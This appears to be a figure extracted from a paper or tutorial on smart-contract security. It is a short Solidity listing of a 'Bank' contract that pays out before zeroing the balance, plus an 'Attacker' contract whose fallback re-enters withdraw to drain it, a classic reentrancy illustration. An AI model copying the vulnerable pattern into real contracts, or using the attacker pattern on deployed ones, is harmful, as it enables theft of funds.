 1 contract Bank {
2 mapping(address => uint) balances;
3
4 function withdraw() {
5 uint balance = balances[msg.sender];
6 msg.sender.call.value(balance)();
7 balances[msg.sender] = 0;
8 }
9 }
10
11 contract Attacker {
12 Bank bank;
13 function attack() { bank.withdraw(); }
14 function() { bank.withdraw(); }
15 }
②
④
①
③
!